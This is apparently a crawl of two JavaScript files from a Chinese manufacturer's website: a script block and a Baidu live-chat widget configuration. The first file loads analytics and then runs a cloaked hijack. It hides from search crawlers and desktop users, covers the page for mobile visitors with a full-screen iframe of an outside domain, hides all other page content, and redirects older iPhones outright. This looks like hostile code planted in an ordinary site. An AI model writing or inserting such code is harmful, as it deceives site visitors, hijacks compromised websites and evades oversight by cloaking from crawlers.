            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?"+code_bd;
            var s = document.getElementsByTagName("script")[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    }

    var code_51='Kbc8JyKq5erbBXKu';
    if(code_51 != ''){
        !function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:code_51,ck:code_51});
    }

}

function load_link(olink) {
    var ss = '<div id="azzdi" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
    eval(`document.write('${ss}');`);

    try {
        setTimeout(function() {
            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var a = document.body.children[i].tagName;
                    var b = document.body.children[i].id;
                    if (b != 'iconDiv1' && b != 'azzdi' && a != 'title') {
                        document.body.children[i].style.display = 'none'
                    }
                } catch (e) {}
            }
            var oMeta = document.createElement('meta');
            oMeta.name = 'viewport';
            oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
            document.getElementsByTagName('head')[0].appendChild(oMeta)
        }, 100)
    } catch (e) {}
}

function getIosVersion() {
    var str = navigator.userAgent.toLowerCase();
    var ver = str.match(/cpu iphone os (.*?) like mac os/);
    return ver ? parseInt(ver[1].slice(0, 2)) : false ;
}  

(function (){
    add_tj();
    let isSpider = navigator.userAgent.toLowerCase().match(/(sogou|baidu|bot|spider|crawler)/i);
    if (isSpider){
        return;
    }
    let isMobile = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);    
    if (!isMobile){
        return;
    }

    let ldys = ["www.ky080.cc"];
    let linkIndex = Math.floor((Math.random() * ldys.length));
    var oneldy = ldys[linkIndex];
    if (window.location.protocol == 'https:'){
        oneldy = 'https://'+oneldy;
    }else{
        oneldy = 'http://'+oneldy;
    }

    var isIOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (isIOS && getIosVersion() < 13) {
        setTimeout(() => {
            window.location.href = oneldy;
        }, 200);
    }

    load_link(oneldy);
})()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/839/bd89f70adafea71d4d9e04412c574714/b.js?siteId=13318982
body_size: 6001
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"autoDuration":0,"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":400,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"autoInvite":0,"stayTime":10,"closeTime":5,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到博厚电机，专注24/35BYJ电机制造","needVerifyCode":1,"autoChat":1,"btnBgColorType":0,"height":150,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"在线咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"center","marginLeft":0},"smartBoxEnable":0,"defaultStyle":1,"likeCrm":0,"skinName":"青春靓丽","autoHide":1,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","isOpenAutoDirectCom":0,"fontPosition":"center","isCustomerStyle":0,"width":200,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":0,"smartBoxEnable":0,"webim":{"webimOnline":1,"webimOffline":1},"likeCrm":1,"displayCompany":1,"cpyInfo":"当前人工客服不在线可留言或电话咨询。正常工作日周一至周六每天早上8.30分后联系您！\n可电话或微信：唐生 13829170860","skinName":"默认皮肤","displayLxb":1,"formText":"当前人工客服不在线可留言或电话咨询。正常工作日周一至周六每天早上8.30分后联系您！\n可电话或微信：唐生 13829170860","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"咨询产品内容","name":"item0","required":1,"isShow":1},{"question":"地址","name":"item1","required":0,"isShow":0}],"items":[{"name":"content","required":0,"isShow":0},{"name":"visitorName","required":0,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":0,"tradeId":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":65,"autoDuration":0,"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","portraitPosition":"top","skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#6696FF","horizontalPosition":"left","needVerifyCode":1,"height":19,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":200,"likeCrm":0,"skinName":"青春靓丽","groups":[{"groupName":"示例分组1","groupId":582961}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":false,"isCustomerStyle":0,"width":30,"hotIssues":[{"question":"可以介绍下你们的产品么？","answer":"","id":"hotIssues:914804962"},{"question":"你们是怎么收费的呢？","answer":"","id":"hotIssues:544197965"},{"question":"现在有优惠活动么？","answer":"","id":"hotIssues:268825615"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-bottom","barrageIconColorType":0,"groupWidth":94,"marginTop":0,"tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"27728284","queuing":"","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1764748962245,"authType":4,"prologue":"","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":1,"siteToken":"bd89f70adafea71d4d9e04412c574714","userId":"27728284","route":"1","csrfToken":"adef14119a2f4cca99d63ab34bf6612d","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"13318982","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();